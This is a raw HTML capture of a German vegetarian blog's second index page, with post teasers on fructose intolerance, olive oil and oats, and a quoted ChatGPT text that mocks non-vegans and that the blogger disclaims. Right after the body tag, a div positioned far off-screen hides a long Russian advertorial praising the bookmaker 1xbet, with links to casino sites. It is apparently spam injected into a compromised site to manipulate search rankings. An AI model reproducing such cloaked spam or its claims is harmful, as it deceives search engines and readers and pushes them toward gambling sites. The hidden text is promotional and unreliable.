

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.unverbissen-vegetarisch.de/page/2/
body_size: 13471
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8" />

<!-- Diese Seite wurde optimiert mit wpSEO (https://www.wpseo.org). -->
<title>...flexitarisch, vegetarisch, vegan? Hauptsache, die Richtung stimmt! › Seite 2 › Unverbissen vegetarisch</title>
<meta name="description" content="Obst, Gemüse und Süßungsmittel bei Fructoseintoleranz: Was geht?. Olivenöl in der pflanzenbasierten Ernährung: Gesunde Eigenschaften und ..." />
<meta name="robots" content="noindex, follow" />
<link rel="canonical" href="https://www.unverbissen-vegetarisch.de/page/2/" />
<meta property="og:type" content="website">
<meta property="og:url" content="https://www.unverbissen-vegetarisch.de/page/2/">
<meta property="og:title" content="...flexitarisch, vegetarisch, vegan? Hauptsache, die Richtung stimmt! › Seite 2 › Unverbissen vegetarisch">
<meta property="og:description" content="Obst, Gemüse und Süßungsmittel bei Fructoseintoleranz: Was geht?. Olivenöl in der pflanzenbasierten Ernährung: Gesunde Eigenschaften und ...">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="httpstwittercomunverbissen">
<meta name="twitter:title" content="...flexitarisch, vegetarisch, vegan? Hauptsache, die Richtung stimmt! › Seite 2 › Unverbissen vegetarisch">
<meta name="twitter:description" content="Obst, Gemüse und Süßungsmittel bei Fructoseintoleranz: Was geht?. Olivenöl in der pflanzenbasierten Ernährung: Gesunde Eigenschaften und ...">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.unverbissen-vegetarisch.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Feed" href="https://www.unverbissen-vegetarisch.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Kommentar-Feed" href="https://www.unverbissen-vegetarisch.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.unverbissen-vegetarisch.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.unverbissen-vegetarisch.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='yoko-fonts-css'  href='//www.unverbissen-vegetarisch.de/wp-content/uploads/omgf/yoko-fonts/yoko-fonts.css?ver=1667393863' type='text/css' media='all' />
<link rel='stylesheet' id='yoko-style-css'  href='https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/style.css?ver=2013-10-21' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.unverbissen-vegetarisch.de/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.unverbissen-vegetarisch.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.unverbissen-vegetarisch.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.unverbissen-vegetarisch.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
	<style type="text/css" id="yoko-themeoptions-css">
		a {color: #007705;}
		#content .single-entry-header h1.entry-title {color: #007705!important;}
		input#submit:hover {background-color: #007705!important;}
		#content .page-entry-header h1.entry-title {color: #007705!important;}
		.searchsubmit:hover {background-color: #007705!important;}
	</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d4e5c9; }
</style>
	<link rel="icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#site-title h1 {

    font-size: 2.1em;
    line-height: 1.2;
    font-weight: normal;
    text-transform: none;
}
#content a {text-decoration:underline}		</style>
			
	
</head>

<body class="home blog paged custom-background paged-2">
	<div style="position:absolute;top: -306775px;">
<h1>Экспертный анализ: Почему 1xbet так популярен в России</h1>
<p>В мире онлайн-ставок 1xbet давно занимает особое место, особенно среди российских игроков. Но что делает эту букмекерскую контору настолько популярной на постсоветском пространстве? В данном экспертном анализе мы рассмотрим ключевые факторы, определяющие успех 1xbet в России, а также проанализируем преимущества и недостатки этого оператора ставок.</p>
<p>От широкой линии событий и высоких коэффициентов до удобного интерфейса и разнообразных бонусов – 1xbet предлагает игрокам множество привлекательных возможностей. Но насколько надежна и безопасна эта платформа для ставок? Сможет ли 1xbet удержать лидирующие позиции на рынке онлайн-беттинга в России? Давайте вместе рассмотрим факторы, определяющие успех и популярность этого букмекера среди российских игроков.</p>
<h2>Развитие онлайн-ставок в России: история и тенденции</h2>
<p>Экспертный анализ популярности букмекерской конторы 1xbet в России представляет собой интересную тему для изучения. Одной из причин успеха компании является широкий выбор спортивных событий, на которые можно делать ставки. <a href="https://freshcasino247.com/">www.freshcasino247.com</a> предлагает своим клиентам возможность сделать ставку на практически любой вид спорта, что привлекает многих любителей азартных игр и спортивных состязаний.</p>
<p>Кроме того, удобный и интуитивно понятный интерфейс сайта 1xbet делает процесс ставок максимально простым и доступным для широкого круга пользователей. Благодаря удобной мобильной версии сайта и приложениям для смартфонов, пользователи могут делать ставки в любое время и в любом месте, что также способствует популярности букмекера.</p>
<p>Еще одним фактором, способствующим популярности 1xbet в России, являются привлекательные бонусы и акции для новых и постоянных клиентов. Букмекер предлагает различные бонусы за регистрацию, пополнение счета и участие в акциях, что делает игру еще более увлекательной и выгодной для пользователей.</p>
<p>Итак, сочетание широкого выбора спортивных событий, удобного интерфейса, а также привлекательных бонусов делает 1xbet одним из самых популярных букмекеров в России. Благодаря своей надежности и высокому уровню сервиса, компания завоевала доверие многих пользователей и продолжает успешно развиваться на рынке азартных игр и ставок.</p>
<h2>Успешные стратегии маркетинга и привлечения клиентов 1xbet</h2>
<p><a href="https://1xbetonline247.com/">1xbet</a> - популярная букмекерская контора, завоевавшая огромную аудиторию в России. Одной из причин такой популярности является широкий выбор спортивных событий и высокие коэффициенты, которые предлагает данная компания. Клиенты 1xbet могут делать ставки на самые разнообразные виды спорта, начиная от футбола и баскетбола, и заканчивая киберспортом и политическими событиями.</p>
<p>Еще одним фактором, способствующим популярности 1xbet в России, является удобный и интуитивно понятный интерфейс сайта и мобильного приложения. Клиентам легко ориентироваться на платформе, делать ставки и следить за результатами. Бонусы и акции для новых и постоянных клиентов также делают букмекера привлекательным выбором для игроков.</p>
<p>Наконец, круглосуточная поддержка клиентов и быстрые финансовые операции делают сотрудничество с 1xbet еще более удобным и привлекательным. Компания постоянно обновляет свои услуги, следит за трендами в индустрии и стремится удовлетворить потребности своих клиентов, что также способствует ее популярности в России.</p>
<h2>Технологические инновации и удобство платформы для пользователей</h2>
<p>1xbet - одна из самых популярных букмекерских контор в России, и это не удивительно. Одной из причин такой широкой популярности является разнообразие предлагаемых ставок. 1xbet предоставляет возможность делать ставки на самые разные виды спорта, а также на события из мира политики, шоу-бизнеса и других областей. Это позволяет удовлетворить интересы широкого круга клиентов.</p>
<p>Кроме того, 1xbet предлагает своим пользователям широкий выбор способов пополнения и вывода денежных средств. Это делает процесс игры более удобным и доступным для клиентов. Большое количество бонусов и акций также привлекает новых игроков и удерживает уже существующих.</p>
<p>Еще одним важным фактором, почему <a href="https://solcasino-ru.com/">https://solcasino-ru.com/</a> так популярен в России, является отличный уровень сервиса и поддержки. Клиенты могут обращаться за помощью круглосуточно, а также пользоваться удобным мобильным приложением для ставок. Это создает комфортные условия для игры и делает процесс ставок более увлекательным.</p>
<p>В целом, 1xbet предлагает широкие возможности для ставок, удобный сервис и высокий уровень поддержки клиентов, что делает их одним из лидеров на рынке букмекерских услуг в России. Сочетание всех этих факторов делает 1xbet привлекательным выбором для многих любителей спорта и азартных игр.</p>
<h2>Роль 1xbet в общекультурном контексте России</h2>
<p>Одной из основных причин популярности букмекерской конторы 1xbet в России является широкий выбор спортивных событий и высокие коэффициенты. Клиенты ценят возможность делать ставки на различные виды спорта, включая футбол, хоккей, теннис, баскетбол и другие. Благодаря своему масштабному покрытию событий, 1xbet предлагает игрокам множество вариантов для ставок, что делает их игровой опыт более разнообразным и увлекательным.</p>
<p>Еще одним фактором, способствующим популярности 1xbet, является удобный и интуитивно понятный интерфейс сайта и мобильного приложения. Пользователи отмечают простоту процесса регистрации, дружелюбную навигацию и удобство ставок. Это делает пользование платформой приятным и доступным для широкого круга игроков, начиная от новичков до опытных ставщиков.</p>
<p>Кроме того, 1xbet предлагает различные бонусы и акции для своих клиентов, что делает их игровой опыт еще более привлекательным. Бонусы за регистрацию, депозиты, активность и другие акции позволяют игрокам увеличить свои шансы на выигрыш и получить дополнительные стимулы для участия в ставках. Это делает 1xbet привлекательным выбором для многих любителей спортивных ставок в России.</p>
<p>Итак, экспертный анализ показал, что популярность 1xbet в России обусловлена не только широким выбором спортивных событий и высокими коэффициентами, но и удобством использования платформы. Букмекерская контора предлагает игрокам множество возможностей для ставок и выигрышей, а также обеспечивает качественное обслуживание клиентов. Надежность, безопасность и инновационный подход делают 1xbet одним из лидеров на рынке ставок в России, привлекая все больше и больше пользователей своими преимуществами.</p>
</div><div id="page" class="clearfix">
	<header id="branding">
		<nav id="mainnav" class="clearfix">
			<div class="menu-haupt-container"><ul id="menu-haupt" class="menu"><li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-906"><a href="https://www.unverbissen-vegetarisch.de/">Start</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://www.unverbissen-vegetarisch.de/alle-artikel/">Inhalt</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://www.unverbissen-vegetarisch.de/info/">Markt &#038; Info</a></li>
<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908"><a href="https://www.unverbissen-vegetarisch.de/impressum/">Impressum</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://www.unverbissen-vegetarisch.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://www.unverbissen-vegetarisch.de/ueber-dieses-blog/">&#220;ber,,,</a></li>
</ul></div>		</nav><!-- end mainnav -->

		
		<hgroup id="site-title">
					<h1><a href="https://www.unverbissen-vegetarisch.de/" title="Unverbissen vegetarisch">Unverbissen vegetarisch</a></h1>
				<h2 id="site-description">&#8230;flexitarisch, vegetarisch, vegan? Hauptsache, die Richtung stimmt!</h2>
				</hgroup><!-- end site-title -->

								<img alt="" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2016/07/gartenhead.jpg" class="headerimage" width="1102" height="215">
			
		<nav id="subnav">
					</nav><!-- end subnav -->
</header><!-- end header -->

<div id="wrap">
<div id="main">
	<div id="content">
									
				
<article id="post-1408" class="post-1408 post type-post status-publish format-standard hentry category-gesundheit tag-frucctose tag-fruchtzucker tag-fructoseunvertraeglichkeit tag-sorbit tag-zucker">

	<div class="entry-details">
				<p>5. Mai 2024<br/>
		von Claudia Klinger<br/>
		<span>Kommentare deaktiviert<span class="screen-reader-text"> für Obst, Gem&#252;se und S&#252;&#223;ungsmittel bei Fructoseintoleranz: Was geht?</span></span></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.unverbissen-vegetarisch.de/2024/05/obst-gemuese-und-suessungsmittel-bei-fructoseintoleranz/" title="Permalink auf Obst, Gem&#252;se und S&#252;&#223;ungsmittel bei Fructoseintoleranz: Was geht?" rel="bookmark">Obst, Gem&#252;se und S&#252;&#223;ungsmittel bei Fructoseintoleranz: Was geht?</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>Vielerlei Obst und Gem&#252;se ist aus der pflanzenbasierten Ern&#228;hrung nicht wegzudenken. Auch Flexitarier und Normalk&#246;stler, die sich gesund ern&#228;hren wollen, nutzen gerne das reichhaltige Angebot frischer (und tiefgek&#252;hlter) Obst- und Gem&#252;sesorten, die uns hierzulande zur Verf&#252;gung stehen. &#8222;Gesund&#8220; scheint oft genug in direktem Zusammenhang mit &#8222;mehr Obst und Gem&#252;se&#8220; zu stehen.</p>
<p><a href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2024/05/obstkorb.jpg"><img loading="lazy" class="aligncenter size-large wp-image-1409" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2024/05/obstkorb-1024x581.jpg" alt="Obstkorb" width="620" height="352" srcset="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2024/05/obstkorb-1024x581.jpg 1024w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2024/05/obstkorb-300x170.jpg 300w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2024/05/obstkorb-768x436.jpg 768w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2024/05/obstkorb.jpg 1280w" sizes="(max-width: 620px) 100vw, 620px" /></a></p>
<p>Leider gilt das nicht f&#252;r alle, denn es gibt Personen, die Fruchtzucker (Fructose) im Obst und vielen anderen ges&#252;&#223;ten Lebensmitteln nicht oder nur schlecht vertragen. &#220;belkeit, Bl&#228;hungen, Bauchkr&#228;mpfe oder Durchfall sind Symptome, die auftreten k&#246;nnen. Auch schwerere Folgen sind m&#246;glich, je nachdem, welche Form der Unvertr&#228;glichkeit vorliegt. <a href="https://www.unverbissen-vegetarisch.de/2024/05/obst-gemuese-und-suessungsmittel-bei-fructoseintoleranz/#more-1408" class="more-link">Weiterlesen &rarr;</a></p>		
								
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/gesundheit/" rel="category tag">Gesundheit</a> | 
									Schlagwörter: <a href="https://www.unverbissen-vegetarisch.de/stichwort/frucctose/" rel="tag">Frucctose</a>, <a href="https://www.unverbissen-vegetarisch.de/stichwort/fruchtzucker/" rel="tag">Fruchtzucker</a>, <a href="https://www.unverbissen-vegetarisch.de/stichwort/fructoseunvertraeglichkeit/" rel="tag">Fructoseunverträglichkeit</a>, <a href="https://www.unverbissen-vegetarisch.de/stichwort/sorbit/" rel="tag">Sorbit</a>, <a href="https://www.unverbissen-vegetarisch.de/stichwort/zucker/" rel="tag">Zucker</a> | 
						<a href="https://www.unverbissen-vegetarisch.de/2024/05/obst-gemuese-und-suessungsmittel-bei-fructoseintoleranz/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-1408 -->
								
				
<article id="post-1343" class="post-1343 post type-post status-publish format-standard hentry category-produkte">

	<div class="entry-details">
				<p>19. Juli 2023<br/>
		von Claudia Klinger<br/>
		<span>Kommentare deaktiviert<span class="screen-reader-text"> für Oliven&#246;l in der pflanzenbasierten Ern&#228;hrung: Gesunde Eigenschaften und Geschmack</span></span></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.unverbissen-vegetarisch.de/2023/07/olivenoel-in-der-pflanzenbasierten-ernaehrung-gesunde-eigenschaften-und-geschmack/" title="Permalink auf Oliven&#246;l in der pflanzenbasierten Ern&#228;hrung: Gesunde Eigenschaften und Geschmack" rel="bookmark">Oliven&#246;l in der pflanzenbasierten Ern&#228;hrung: Gesunde Eigenschaften und Geschmack</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p><strong>Oliven&#246;l ist &#8222;nur&#8220; das drittbeliebteste Speise&#246;l in Deutschland, hinter Raps&#246;l und Sonnenblumen&#246;l. Doch trotz seiner Position auf dem Podium der Beliebtheit, ist es das Oliven&#246;l, das oft als </strong><strong>das &#8218;fl&#252;ssige Gold&#8216; der mediterranen K&#252;che</strong> bezeichnet wird. Sein reiches Aroma und seine gesundheitlichen Vorteile haben es zu einem unverzichtbaren Bestandteil in K&#252;chen auf der ganzen Welt gemacht.</p>
<p>Insbesondere in der pflanzenbasierten Ern&#228;hrung spielt es eine zentrale Rolle. Das gilt, obwohl Oliven&#246;l kein &#8222;ideales&#8220; Verh&#228;ltnis von Omega-3 zu Omega-6-Fetts&#228;uren enth&#228;lt, doch kann es daf&#252;r mit etlichen anderen Vorteilen punkten. Es hat bemerkenswerte gesundheitliche Wirkungen und vielseitige Geschmachsnuancen, wie sie kein anderes &#214;l mitbringt.</p>
<p><a href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2023/07/olivenoel.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1344" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2023/07/olivenoel.jpg" alt="Oliven&#246;l - Symbolbild" width="800" height="533" srcset="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2023/07/olivenoel.jpg 800w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2023/07/olivenoel-300x200.jpg 300w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2023/07/olivenoel-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://www.unverbissen-vegetarisch.de/2023/07/olivenoel-in-der-pflanzenbasierten-ernaehrung-gesunde-eigenschaften-und-geschmack/#more-1343" class="more-link">Weiterlesen &rarr;</a></p>		
								
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/produkte/" rel="category tag">Produkte</a> | 
									<a href="https://www.unverbissen-vegetarisch.de/2023/07/olivenoel-in-der-pflanzenbasierten-ernaehrung-gesunde-eigenschaften-und-geschmack/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-1343 -->
								
				
<article id="post-1324" class="post-1324 post type-post status-publish format-standard hentry category-rezepte category-vermischtes tag-hafer">

	<div class="entry-details">
				<p>17. Februar 2023<br/>
		von Claudia Klinger<br/>
		<span>Kommentare deaktiviert<span class="screen-reader-text"> für Loblied auf den Hafer, das heimische Superfood</span></span></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.unverbissen-vegetarisch.de/2023/02/hafer-das-heimische-superfood/" title="Permalink auf Loblied auf den Hafer, das heimische Superfood" rel="bookmark">Loblied auf den Hafer, das heimische Superfood</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>Seit der Arzt bei mir erh&#246;hte Cholesterinwerte festgestellt hat, forsche ich nach M&#246;glichkeiten, diese Blutfettwerte auf nat&#252;rliche Weise zu senken. Die verschriebenen Stearine hab&#8216; ich n&#228;mlich gar nicht vertragen und gleich wieder abgesetzt! Meine Schwester meinte dazu, sie verdanke es dem Hafer, dass sie in dieser Hinsicht keinerlei Probleme hat. Diesem Tipp bin ich nachgegangen und auf ein wahres Gesundwunder gesto&#223;en!<br />
<img loading="lazy" class="aligncenter size-full wp-image-1326" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2023/02/hafer.jpg" alt="Hafer" width="620" height="413" srcset="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2023/02/hafer.jpg 620w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2023/02/hafer-300x200.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></p>
<p> <a href="https://www.unverbissen-vegetarisch.de/2023/02/hafer-das-heimische-superfood/#more-1324" class="more-link">Weiterlesen &rarr;</a></p>		
								
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/rezepte/" rel="category tag">Rezepte</a>, <a href="https://www.unverbissen-vegetarisch.de/thema/vermischtes/" rel="category tag">Vermischtes</a> | 
									Schlagwörter: <a href="https://www.unverbissen-vegetarisch.de/stichwort/hafer/" rel="tag">Hafer</a> | 
						<a href="https://www.unverbissen-vegetarisch.de/2023/02/hafer-das-heimische-superfood/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-1324 -->
								
				
<article id="post-1320" class="post-1320 post type-post status-publish format-standard hentry category-vermischtes">

	<div class="entry-details">
				<p>1. Februar 2023<br/>
		von Claudia Klinger<br/>
		<a href="https://www.unverbissen-vegetarisch.de/2023/02/chatgpt-vegane-ernaehrung-akt-der-ueberlegenheit-gegenueber-dem-unwissenden-massenpack/#comments">1 Kommentar</a></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.unverbissen-vegetarisch.de/2023/02/chatgpt-vegane-ernaehrung-akt-der-ueberlegenheit-gegenueber-dem-unwissenden-massenpack/" title="Permalink auf ChatGPT: Vegane Ern&#228;hrung &#8211; Akt der &#220;berlegenheit gegen&#252;ber dem unwissenden Massenpack" rel="bookmark">ChatGPT: Vegane Ern&#228;hrung &#8211; Akt der &#220;berlegenheit gegen&#252;ber dem unwissenden Massenpack</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<div class="flex flex-grow flex-col gap-3">
<div><img loading="lazy" class="alignright size-thumbnail wp-image-1321" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2023/02/nietzsche-150x150.jpg" alt="Nietzsche" width="150" height="150" />Fetzige &#220;berschrift, allerdings nicht von mir, sondern von ChatGPT! Die erstaunliche KI kann auf Wunsch Texte im Stil bekannter Autoren schreiben. Hier mein Test mit der Aufforderung: &#8222;Schreibe einen Text &#252;ber vegane Ern&#228;hrung im Stil von Friedrich Nietzsche!&#8220; &#8211; und hier das Ergebnis:</div>
</div>
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap">
<div class="markdown prose w-full break-words dark:prose-invert light">
<blockquote><p><strong>Vegane Ern&#228;hrung &#8211; Ein Akt der &#220;berlegenheit gegen&#252;ber dem unwissenden Massenpack.</strong></p>
<p>Wir, als Individuen mit scharfsinnigem Verstand und hoher moralischer Integrit&#228;t, erkennen die falschen Gewohnheiten unserer Vorfahren und wenden uns von ihnen ab. Wir verweigern uns der Unterwerfung unter das blinde Verlangen nach tierischen Produkten, welches nichts als Unterdr&#252;ckung und Leid f&#252;r die schw&#228;cheren Gesch&#246;pfe bedeutet.</p>
<p>Vegane Ern&#228;hrung ist ein Akt der Befreiung, ein Ausdruck unserer &#220;berlegenheit &#252;ber die Instinkte, welche das gemeine Volk beherrschen. Es ist ein Schritt hin zu einer h&#246;heren Bewusstseinsstufe, einer bewussteren Lebensweise, frei von Ungerechtigkeit und Gewalt.</p>
<p>Wir spotten &#252;ber diejenigen, die sich weiterhin dem niederen Verlangen nach Fleisch und Milch hingeben. Sie sind Gefangene ihrer animalischen Natur, unf&#228;hig, ihren Horizont zu erweitern und ihre Seele zu befreien.</p>
<p>Vegane Ern&#228;hrung ist also nicht nur eine Frage des Geschmacks oder der Gesundheit, sondern eine Frage des Charakters. Wer sich ihr verschreibt, bekennt sich zu h&#246;heren Idealen und zeigt St&#228;rke in der Verfolgung seiner &#220;berzeugungen.</p>
<p>Lasst uns also stolz sein auf unsere Entscheidung f&#252;r eine vegane Ern&#228;hrung und lasst uns diejenigen verspotten, die ihr einfaches und begrenztes Leben weiterhin in Dunkelheit verbringen.</p>
<p>***</p></blockquote>
<p>Tja, Nietzsche nimmt halt kein Blatt vor den Mund! :-) Ich stimme &#8222;ihm&#8220; nat&#252;rlich nicht zu, sondern bleibe beim Motto dieses Blogs:</p>
<p>&#8230;flexitarisch, vegetarisch, vegan? Hauptsache, die Richtung stimmt!</p>
</div>
</div>
</div>
<div class="flex justify-between">
<div class="text-gray-400 flex self-end lg:self-center justify-center mt-2 gap-3 md:gap-4 lg:gap-1 lg:absolute lg:top-0 lg:translate-x-full lg:right-0 lg:mt-0 lg:pl-2 visible"></div>
</div>		
								
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/vermischtes/" rel="category tag">Vermischtes</a> | 
